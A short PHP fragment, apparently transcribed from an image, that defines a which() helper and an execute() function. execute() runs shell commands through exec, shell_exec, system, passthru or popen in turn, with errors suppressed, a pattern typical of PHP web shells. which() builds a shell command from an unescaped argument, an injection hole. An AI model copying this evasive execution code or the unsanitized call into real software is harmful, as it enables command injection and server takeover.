 1 <?php
2 function which($pr) {
3 $path = execute("which $pr");
4 return ($path ? $path : $pr);
5 }
6 function execute($cfe) {
7 $res = '';
8 if ($cfe) {
9 if(function_exists('exec')) {
10 @exec($cfe,$res);
11 $res = join("\n",$res);
12 } elseif(function_exists('shell_exec')) {
13 $res = @shell_exec($cfe);
14 } elseif(function_exists('system')) {
15 @ob_start();
16 @system($cfe);
17 $res = @ob_get_contents();
18 @ob_end_clean();
19 } elseif(function_exists('passthru')) {
20 @ob_start();
21 @passthru($cfe);
22 $res = @ob_get_contents();
23 @ob_end_clean();
24 } elseif(@is_resource($f = @popen($cfe,"r"))) {
25 $res = '';
26 while(!@feof($f)) {
27 $res .= @fread($f,1024);
28 }
29 @pclose($f);
30 }
31 }
32 return $res;
33 }